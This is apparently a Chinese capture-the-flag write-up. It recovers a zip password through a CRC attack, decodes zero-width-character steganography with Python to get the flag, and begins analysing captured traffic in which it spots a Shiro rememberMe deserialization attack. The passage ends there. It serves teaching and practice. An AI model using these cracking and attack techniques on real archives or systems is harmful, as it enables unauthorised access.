
直接删掉,能打开了,里面有几个 zip,先解压出来

发现这几个 zip 都有加密,但是 data* 里面的 txt 文件大小都是 4Bytes,可以尝试 CRC 攻击

掏出 ZipCracker,直接用现成的

将所有内容组合起来为 pass is c1!xxtLf%fXYPkaA,拿着密码去解压 flag.zip 成功,得到 flag.txt 文件
打开发现最后列为 13,但是有 348 个字符
说明可能存在零宽隐写,但是去用零宽隐写的工具出不来
下图工具是 https://bili33.top/zerowidth ,特意做成了可以离线运行的东西 https://github.com/GamerNoTitle/ZeroWidth
尝试看看有什么字符

1 2 3 4 5 6 7 8 9 UNIQUE_CHAR = set () with open ("flag/flag.txt" , "r" , encoding="utf8" ) as f: flag = f.read().strip() for char in flag: UNIQUE_CHAR.add(char) print ("Unique characters in the flag:" , UNIQUE_CHAR)
发现除了常规的字符只有 \u200b 和 \u200c,可能是 01 编码,尝试一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 UNIQUE_CHAR = set () with open ("flag/flag.txt" , "r" , encoding="utf8" ) as f: flag = f.read().strip() for char in flag: UNIQUE_CHAR.add(char) print ("Unique characters in the flag:" , UNIQUE_CHAR)MAPPING = { "\u200b" : 0 , "\u200c" : 1 , } for char in flag: if char not in MAPPING: continue print (MAPPING[char], end="" )

得到 011001000110000101110010011101000111101101100010011001100011010000110001001100000011000001100100001110010010110101100011011000110011100001100100001011010011010000111000011001100011011000101101011000010011000000111001001101010010110100110101001101000110001101100010011001100110000101100100001100010011100000111001011001010011000101111101,用赛博厨子
得到 flag 为 dart{bf4100d9-cc8d-48f6-a095-54cbfad189e1}
Traffic_hunt | 赛后出

登录的 rememberMe 字段传的数据流,先提取一手 Cookie
1 $ tshark -n -r .\traffic_hunt.pcapng -T fields -Y "tcp.stream eq 5009" -e http.cookie >> cookie.txt

发现有奇怪的 Authorization 头,尝试看看内容


发现是 Base64,直接解码
服务器上存在 shirodemo,结合前面的 rememberMe 应该是 Shiro 的反序列化漏洞
